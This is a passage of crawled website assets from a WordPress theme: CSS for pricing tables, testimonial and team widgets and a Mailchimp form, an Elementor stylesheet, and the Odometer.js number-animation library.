	text-align: center;
	z-index: 10;
	border-radius: 0;
	background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
	top: 0;
}
.svg_pricing {
	width: 70px;
	height: 70px;
	z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-5  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -40px;
	left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
	left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 22px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}
.svg_pricing {
	display: none;
}



.gmaps_round {
	border-radius: 50%;
	overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.vc_ct_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}

.textwidget a.custom-link{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-weight: 700;
    text-transform: uppercase;
    color: #1b1d1c;
    padding-right: 20px;
    margin-top: 15px;
}
#colophon .textwidget a.custom-link{
	font-family: 'Poppins';
    color: #fff;
}
.textwidget a.custom-link:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    color: #ffc601;
}




.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}


body .ct-widget-testimonial .testimonials-style-1-teg{
	font-size: 92px;
	line-height: 1;
}
body .ct-widget-testimonial .img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
	width: 114px;
	height: 114px;
	margin-bottom: -55px;
	border: 10px solid #fff;
	z-index: 11;
	position: relative;

}
.widget .testimonials-style-1-container {
	padding-top: 77px;
	z-index: 10;
	background-color: #fff;
	position: relative;

}



.widget .testimonials-style-1-image {
	padding-top: 2px;
	position: relative;
}
.ct-widget-testimonials-navigation-style-1 {
	display: none;
}

.widget .testimonials-style-1-image:after {
	content: '';
	height: 116px;
	width: 116px;
	position: absolute;
	left: 50%;
	margin-left: -58px;
	z-index: 7;
	margin-top: -61px;
	border-radius: 50%;
}

.testimonials-style-1-item {
	float: left;
	width: 100%;
}
.widget .testimonials-style-1-qute {
	padding-top: 46px;
	padding-left: 23px;
	padding-right: 23px;
	text-align: center;
}
body .ct-widget-testimonial .testimonials-style-1-teg {
	font-size: 26px;
	line-height: 1;
	font-family: ct-icons;
	text-align: center;
	padding-top: 29px;
	padding-bottom: 37px;
}


.widget-teams .img-responsive.img-circle.wp-post-image {
	width: 154px;
	padding: 10px;
}
.widget .ct-teams-name {
	text-transform: uppercase;
	text-align: center;
}
.widget .ct-teams-position.body-small {
	text-align: center;
}
.widget .ct-teams-phone {
	text-align: center;
	font-weight: bold;
	padding-top: 6px;
}
.widget .team-person-email {
	text-align: center;
}
.widget .team-person-socials {
	margin: 0;
	text-align: center;
	padding-bottom: 30px;
}
.widget .ct-teams-image {
	margin-top: 47px;
	margin-bottom: 33px;
	display: block;
}
.widget  .ct-teams-item.rounded-corners {
	display: block;
	float: left;
}
.widget  .team-person-socials .socials-item-icon {
	font-size: 24px;
}
.widget .team-person-socials .socials-item {
	margin: 20px 9px 0;
}
.widget .team-person-email a:before {
	vertical-align: baseline;
}

/*Mailchimp*/
.mc-form {
	position: relative;
    display: inline-block!important;
    margin: 15px 0 !important;
    width: 100%;
}
#mc4wp_email {
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
    padding: 0 55px 0 15px;
    outline: 0;
    width: 100%;
    font-size: 15px;
    color: #8d8d8d;
}
#mc4wp_email:focus {
	outline: none;
}
#mc4wp_submit {
    content: '\e601';
    font-family: 'ct-icons';
	font-size: 24px;
	position: absolute;
	right: 0;
	margin:0;
	top: 0;
	width: 45px;
	height: 45px;
    line-height: 45px;
	padding: 0;
	border-radius: 0;
	border-width: 0;
	color: #1b1d1c !important;
    font-weight: normal;
    text-align: center;
	background-color: #ffb901 !important;
}
.mc-text.small-body{
    font-size: 13px;
    color: #696868!important;
}
.mc-text.small-body span{
    color: #ffb901;
}
#mc4wp_email::-webkit-input-placeholder {color:#8d8d8d;}
#mc4wp_email::-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-ms-input-placeholder {color:#8d8d8d;}



--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768500795
body_size: -73
content:
.elementor-22407 .elementor-element.elementor-element-fa89aac:not(.elementor-motion-effects-element-type-background), .elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A8D37A;}.elementor-22407 .elementor-element.elementor-element-fa89aac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9
body_size: 4609
content:
(function() {
  var COUNT_FRAMERATE, COUNT_MS_PER_FRAME, DIGIT_FORMAT, DIGIT_HTML, DIGIT_SPEEDBOOST, DURATION, FORMAT_MARK_HTML, FORMAT_PARSER, FRAMERATE, FRAMES_PER_VALUE, MS_PER_FRAME, MutationObserver, Odometer, RIBBON_HTML, TRANSITION_END_EVENTS, TRANSITION_SUPPORT, VALUE_HTML, addClass, createFromHTML, fractionalPart, now, removeClass, requestAnimationFrame, round, transitionCheckStyles, trigger, truncate, wrapJQuery, _jQueryWrapped, _old, _ref, _ref1,
    __slice = [].slice;

  VALUE_HTML = '<span class="odometer-value"></span>';

  RIBBON_HTML = '<span class="odometer-ribbon"><span class="odometer-ribbon-inner">' + VALUE_HTML + '</span></span>';

  DIGIT_HTML = '<span class="odometer-digit"><span class="odometer-digit-spacer">0</span><span class="odometer-digit-inner">' + RIBBON_HTML + '</span></span>';

  FORMAT_MARK_HTML = '<span class="odometer-formatting-mark"></span>';

  DIGIT_FORMAT = '(,ddd).dd';

  FORMAT_PARSER = /^\(?([^)]*)\)?(?:(.)(d+))?$/;

  FRAMERATE = 30;

  DURATION = 2000;

  COUNT_FRAMERATE = 20;

  FRAMES_PER_VALUE = 2;

  DIGIT_SPEEDBOOST = .5;

  MS_PER_FRAME = 1000 / FRAMERATE;

  COUNT_MS_PER_FRAME = 1000 / COUNT_FRAMERATE;

  TRANSITION_END_EVENTS = 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd';

  transitionCheckStyles = document.createElement('div').style;

  TRANSITION_SUPPORT = (transitionCheckStyles.transition != null) || (transitionCheckStyles.webkitTransition != null) || (transitionCheckStyles.mozTransition != null) || (transitionCheckStyles.oTransition != null);

  requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;

  MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

  createFromHTML = function(html) {
    var el;
    el = document.createElement('div');
    el.innerHTML = html;
    return el.children[0];
  };

  removeClass = function(el, name) {
    return el.className = el.className.replace(new RegExp("(^| )" + (name.split(' ').join('|')) + "( |$)", 'gi'), ' ');
  };

  addClass = function(el, name) {
    removeClass(el, name);
    return el.className += " " + name;
  };

  trigger = function(el, name) {
    var evt;
    if (document.createEvent != null) {
      evt = document.createEvent('HTMLEvents');
      evt.initEvent(name, true, true);
      return el.dispatchEvent(evt);
    }
  };

  now = function() {
    var _ref, _ref1;
    return (_ref = (_ref1 = window.performance) != null ? typeof _ref1.now === "function" ? _ref1.now() : void 0 : void 0) != null ? _ref : +(new Date);
  };

  round = function(val, precision) {
    if (precision == null) {
      precision = 0;
    }
    if (!precision) {
      return Math.round(val);
    }
    val *= Math.pow(10, precision);
    val += 0.5;
    val = Math.floor(val);
    return val /= Math.pow(10, precision);
  };

  truncate = function(val) {
    if (val < 0) {
      return Math.ceil(val);
    } else {
      return Math.floor(val);
    }
  };

  fractionalPart = function(val) {
    return val - round(val);
  };

  _jQueryWrapped = false;

  (wrapJQuery = function() {
    var property, _i, _len, _ref, _results;
    if (_jQueryWrapped) {
      return;
    }
    if (window.jQuery != null) {
      _jQueryWrapped = true;
      _ref = ['html', 'text'];
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        property = _ref[_i];
        _results.push((function(property) {
          var old;
          old = window.jQuery.fn[property];
          return window.jQuery.fn[property] = function(val) {
            var _ref1;
            if ((val == null) || (((_ref1 = this[0]) != null ? _ref1.odometer : void 0) == null)) {
              return old.apply(this, arguments);
            }
            return this[0].odometer.update(val);
          };
        })(property));
      }
      return _results;
    }
  })();

  setTimeout(wrapJQuery, 0);

  Odometer = (function() {
    function Odometer(options) {
      var e, k, property, v, _base, _i, _len, _ref, _ref1, _ref2,
        _this = this;
      this.options = options;
      this.el = this.options.el;
      if (this.el.odometer != null) {
        return this.el.odometer;
      }
      this.el.odometer = this;
      _ref = Odometer.options;
      for (k in _ref) {
        v = _ref[k];
        if (this.options[k] == null) {
          this.options[k] = v;
        }
      }
      if ((_base = this.options).duration == null) {
        _base.duration = DURATION;
      }
      this.MAX_VALUES = ((this.options.duration / MS_PER_FRAME) / FRAMES_PER_VALUE) | 0;
      this.resetFormat();
      this.value = this.cleanValue((_ref1 = this.options.value) != null ? _ref1 : '');
      this.renderInside();
      this.render();
      try {
        _ref2 = ['innerHTML', 'innerText', 'textContent'];
        for (_i = 0, _len = _ref2.length; _i < _len; _i++) {
          property = _ref2[_i];
          if (this.el[property] != null) {
            (function(property) {
              return Object.defineProperty(_this.el, property, {
                get: function() {
                  var _ref3;
                  if (property === 'innerHTML') {
                    return _this.inside.outerHTML;
                  } else {
                    return (_ref3 = _this.inside.innerText) != null ? _ref3 : _this.inside.textContent;
                  }
                },
                set: function(val) {
                  return _this.update(val);
                }
              });
            })(property);
          }
        }
      } catch (_error) {
        e = _error;
        this.watchForMutations();
      }
      this;
    }

    Odometer.prototype.renderInside = function() {
      this.inside = document.createElement('div');
      this.inside.className = 'odometer-inside';
      this.el.innerHTML = '';
      return this.el.appendChild(this.inside);
    };

    Odometer.prototype.watchForMutations = function() {
      var e,
        _this = this;
      if (MutationObserver == null) {
        return;
      }
      try {
        if (this.observer == null) {
          this.observer = new MutationObserver(function(mutations) {
            var newVal;
            newVal = _this.el.innerText;
            _this.renderInside();
            _this.render(_this.value);
            return _this.update(newVal);
          });
        }
        this.watchMutations = true;
        return this.startWatchingMutations();
      } catch (_error) {
        e = _error;
      }
    };

    Odometer.prototype.startWatchingMutations = function() {
      if (this.watchMutations) {
        return this.observer.observe(this.el, {
          childList: true
        });
      }
    };

    Odometer.prototype.stopWatchingMutations = function() {
      var _ref;
      return (_ref = this.observer) != null ? _ref.disconnect() : void 0;
    };

    Odometer.prototype.cleanValue = function(val) {
      var _ref;
      if (typeof val === 'string') {
        val = val.replace((_ref = this.format.radix) != null ? _ref : '.', '<radix>');
        val = val.replace(/[.,]/g, '');
        val = val.replace('<radix>', '.');
        val = parseFloat(val, 10) || 0;
      }
      return round(val, this.format.precision);
    };

    Odometer.prototype.bindTransitionEnd = function() {
      var event, renderEnqueued, _i, _len, _ref, _results,
        _this = this;
      if (this.transitionEndBound) {
        return;
      }
      this.transitionEndBound = true;
      renderEnqueued = false;
      _ref = TRANSITION_END_EVENTS.split(' ');
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        event = _ref[_i];
        _results.push(this.el.addEventListener(event, function() {
          if (renderEnqueued) {
            return true;
          }
          renderEnqueued = true;
          setTimeout(function() {
            _this.render();
            renderEnqueued = false;
            return trigger(_this.el, 'odometerdone');
          }, 0);
          return true;
        }, false));
      }
      return _results;
    };

    Odometer.prototype.resetFormat = function() {
      var format, fractional, parsed, precision, radix, repeating, _ref, _ref1;
      format = (_ref = this.options.format) != null ? _ref : DIGIT_FORMAT;
      format || (format = 'd');
      parsed = FORMAT_PARSER.exec(format);
      if (!parsed) {
        throw new Error("Odometer: Unparsable digit format");
      }
      _ref1 = parsed.slice(1, 4), repeating = _ref1[0], radix = _ref1[1], fractional = _ref1[2];
      precision = (fractional != null ? fractional.length : void 0) || 0;
      return this.format = {
        repeating: repeating,
        radix: radix,
        precision: precision
      };
    };

    Odometer.prototype.render = function(value) {
      var classes, cls, digit, match, newClasses, theme, wholePart, _i, _j, _len, _len1, _ref;
      if (value == null) {
        value = this.value;
      }
      this.stopWatchingMutations();
      this.resetFormat();
      this.inside.innerHTML = '';
      theme = this.options.theme;
      classes = this.el.className.split(' ');
      newClasses = [];
      for (_i = 0, _len = classes.length; _i < _len; _i++) {
        cls = classes[_i];
        if (!cls.length) {
          continue;
        }
        if (match = /^odometer-theme-(.+)$/.exec(cls)) {
          theme = match[1];
          continue;
        }
        if (/^odometer(-|$)/.test(cls)) {
          continue;
        }
        newClasses.push(cls);
      }
      newClasses.push('odometer');
      if (!TRANSITION_SUPPORT) {
        newClasses.push('odometer-no-transitions');
      }
      if (theme) {
        newClasses.push("odometer-theme-" + theme);
      } else {
        newClasses.push("odometer-auto-theme");
      }
      this.el.className = newClasses.join(' ');
      this.ribbons = {};
      this.digits = [];
      wholePart = !this.format.precision || !fractionalPart(value) || false;
      _ref = value.toString().split('').reverse();
      for (_j = 0, _len1 = _ref.length; _j < _len1; _j++) {
        digit = _ref[_j];
        if (digit === '.') {
          wholePart = true;
        }
        this.addDigit(digit, wholePart);
      }
      return this.startWatchingMutations();
    };

    Odometer.prototype.update = function(newValue) {
      var diff,
        _this = this;
      newValue = this.cleanValue(newValue);
      if (!(diff = newValue - this.value)) {
        return;
      }
      removeClass(this.el, 'odometer-animating-up odometer-animating-down odometer-animating');
      if (diff > 0) {
        addClass(this.el, 'odometer-animating-up');
      } else {
        addClass(this.el, 'odometer-animating-down');
      }
      this.stopWatchingMutations();
      this.animate(newValue);
      this.startWatchingMutations();
      setTimeout(function() {
        _this.el.offsetHeight;
        return addClass(_this.el, 'odometer-animating');
      }, 0);
      return this.value = newValue;
    };

    Odometer.prototype.renderDigit = function() {
      return createFromHTML(DIGIT_HTML);
    };

    Odometer.prototype.insertDigit = function(digit, before) {
      if (before != null) {
        return this.inside.insertBefore(digit, before);
      } else if (!this.inside.children.length) {
        return this.inside.appendChild(digit);
      } else {
        return this.inside.insertBefore(digit, this.inside.children[0]);
      }
    };

    Odometer.prototype.addSpacer = function(chr, before, extraClasses) {
      var spacer;
      spacer = createFromHTML(FORMAT_MARK_HTML);
      spacer.innerHTML = chr;
      if (extraClasses) {
        addClass(spacer, extraClasses);
      }
      return this.insertDigit(spacer, before);
    };

    Odometer.prototype.addDigit = function(value, repeating) {
      var chr, digit, resetted, _ref;
      if (repeating == null) {
        repeating = true;
      }
      if (value === '-') {
        return this.addSpacer(value, null, 'odometer-negation-mark');
      }
      if (value === '.') {
        return this.addSpacer((_ref = this.format.radix) != null ? _ref : '.', null, 'odometer-radix-mark');
      }
      if (repeating) {
        resetted = false;
        while (true) {
          if (!this.format.repeating.length) {
            if (resetted) {
              throw new Error("Bad odometer format without digits");
            }
            this.resetFormat();
            resetted = true;
          }
          chr = this.format.repeating[this.format.repeating.length - 1];
          this.format.repeating = this.format.repeating.substring(0, this.format.repeating.length - 1);
          if (chr === 'd') {
            break;
          }
          this.addSpacer(chr);
        }
      }
      digit = this.renderDigit();
      digit.querySelector('.odometer-value').innerHTML = value;
      this.digits.push(digit);
      return this.insertDigit(digit);
    };

    Odometer.prototype.animate = function(newValue) {
      if (!TRANSITION_SUPPORT || this.options.animation === 'count') {
        return this.animateCount(newValue);
      } else {
        return this.animateSlide(newValue);
      }
    };

    Odometer.prototype.animateCount = function(newValue) {
      var cur, diff, last, start, tick,
        _this = this;
      if (!(diff = +newValue - this.value)) {
        return;
      }
      start = last = now();
      cur = this.value;
      return (tick = function() {
        var delta, dist, fraction;
        if ((now() - start) > _this.options.duration) {
          _this.value = newValue;
          _this.render();
          trigger(_this.el, 'odometerdone');
          return;
        }
        delta = now() - last;
        if (delta > COUNT_MS_PER_FRAME) {
          last = now();
          fraction = delta / _this.options.duration;
          dist = diff * fraction;
          cur += dist;
          _this.render(Math.round(cur));
        }
        if (requestAnimationFrame != null) {
          return requestAnimationFrame(tick);
        } else {
          return setTimeout(tick, COUNT_MS_PER_FRAME);
        }
      })();
    };

    Odometer.prototype.getDigitCount = function() {
      var i, max, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = Math.abs(value);
      }
      max = Math.max.apply(Math, values);
      return Math.ceil(Math.log(max + 1) / Math.log(10));
    };

    Odometer.prototype.getFractionalDigitCount = function() {
      var i, parser, parts, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      parser = /^\-?\d*\.(\d*?)0*$/;
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = value.toString();
        parts = parser.exec(values[i]);
        if (parts == null) {
          values[i] = 0;
        } else {
          values[i] = parts[1].length;
        }
      }
      return Math.max.apply(Math, values);
    };

    Odometer.prototype.resetDigits = function() {
      this.digits = [];
      this.ribbons = [];
      this.inside.innerHTML = '';
      return this.resetFormat();
    };

    Odometer.prototype.animateSlide = function(newValue) {
      var boosted, cur, diff, digitCount, digits, dist, end, fractionalCount, frame, frames, i, incr, j, mark, numEl, oldValue, start, _base, _i, _j, _k, _l, _len, _len1, _len2, _m, _ref, _results;
      oldValue = this.value;
      fractionalCount = this.getFractionalDigitCount(oldValue, newValue);
      if (fractionalCount) {
        newValue = newValue * Math.pow(10, fractionalCount);
        oldValue = oldValue * Math.pow(10, fractionalCount);
      }
      if (!(diff = newValue - oldValue)) {
        return;
      }
      this.bindTransitionEnd();
      digitCount = this.getDigitCount(oldValue, newValue);
      digits = [];
      boosted = 0;
      for (i = _i = 0; 0 <= digitCount ? _i < digitCount : _i > digitCount; i = 0 <= digitCount ? ++_i : --_i) {
        start = truncate(oldValue / Math.pow(10, digitCount - i - 1));
        end = truncate(newValue / Math.pow(10, digitCount - i - 1));
        dist = end - start;
        if (Math.abs(dist) > this.MAX_VALUES) {
          frames = [];
          incr = dist / (this.MAX_VALUES + this.MAX_VALUES * boosted * DIGIT_SPEEDBOOST);
          cur = start;
          while ((dist > 0 && cur < end) || (dist < 0 && cur > end)) {
            frames.push(Math.round(cur));
            cur += incr;
          }
          if (frames[frames.length - 1] !== end) {
            frames.push(end);
          }
          boosted++;
        } else {
          frames = (function() {
            _results = [];
            for (var _j = start; start <= end ? _j <= end : _j >= end; start <= end ? _j++ : _j--){ _results.push(_j); }
            return _results;
          }).apply(this);
        }
        for (i = _k = 0, _len = frames.length; _k < _len; i = ++_k) {
          frame = frames[i];
          frames[i] = Math.abs(frame % 10);
        }
        digits.push(frames);
      }
      this.resetDigits();
      _ref = digits.reverse();
      for (i = _l = 0, _len1 = _ref.length; _l < _len1; i = ++_l) {
        frames = _ref[i];
        if (!this.digits[i]) {
          this.addDigit(' ', i >= fractionalCount);
        }
        if ((_base = this.ribbons)[i] == null) {
          _base[i] = this.digits[i].querySelector('.odometer-ribbon-inner');
        }
        this.ribbons[i].innerHTML = '';
        if (diff < 0) {
          frames = frames.reverse();
        }
        for (j = _m = 0, _len2 = frames.length; _m < _len2; j = ++_m) {
          frame = frames[j];
          numEl = document.createElement('div');
          numEl.className = 'odometer-value';
          numEl.innerHTML = frame;
          this.ribbons[i].appendChild(numEl);
          if (j === frames.length - 1) {
            addClass(numEl, 'odometer-last-value');
          }
          if (j === 0) {
            addClass(numEl, 'odometer-first-value');
          }
        }
      }
      if (start < 0) {
        this.addDigit('-');
      }
      mark = this.inside.querySelector('.odometer-radix-mark');
      if (mark != null) {
        mark.parent.removeChild(mark);
      }
      if (fractionalCount) {
        return this.addSpacer(this.format.radix, this.digits[fractionalCount - 1], 'odometer-radix-mark');
      }
    };

    return Odometer;

  })();

  Odometer.options = (_ref = window.odometerOptions) != null ? _ref : {};

  setTimeout(function() {
    var k, v, _base, _ref1, _results;
    if (window.odometerOptions) {
      _ref1 = window.odometerOptions;
      _results = [];
      for (k in _ref1) {
        v = _ref1[k];
        _results.push((_base = Odometer.options)[k] != null ? (_base = Odometer.options)[k] : _base[k] = v);
      }
      return _results;
    }
  }, 0);

  Odometer.init = function() {
    var el, elements, _i, _len, _ref1, _results;
    if (document.querySelectorAll == null) {
      return;
    }
    elements = document.querySelectorAll(Odometer.options.selector || '.odometer');
    _results = [];
    for (_i = 0, _len = elements.length; _i < _len; _i++) {
      el = elements[_i];
      _results.push(el.odometer = new Odometer({
        el: el,
        value: (_ref1 = el.innerText) != null ? _ref1 : el.textContent
      }));
    }
    return _results;
  };

  if ((((_ref1 = document.documentElement) != null ? _ref1.doScroll : void 0) != null) && (document.createEventObject != null)) {
    _old = document.onreadystatechange;
    document.onreadystatechange = function() {
      if (document.readyState === 'complete' && Odometer.options.auto !== false) {
        Odometer.init();
      }
      return _old != null ? _old.apply(this, arguments) : void 0;
    };
  } else {
    document.addEventListener('DOMContentLoaded', function() {
      if (Odometer.options.auto !== false) {
        return Odometer.init();
      }
    }, false);
  }

  if (typeof define === 'function' && define.amd) {
    define(['jquery'], function() {
      return Odometer;
    });
  } else if (typeof exports === !'undefined') {
    module.exports = Odometer;
  } else {
    window.Odometer = Odometer;
  }

}).call(this);
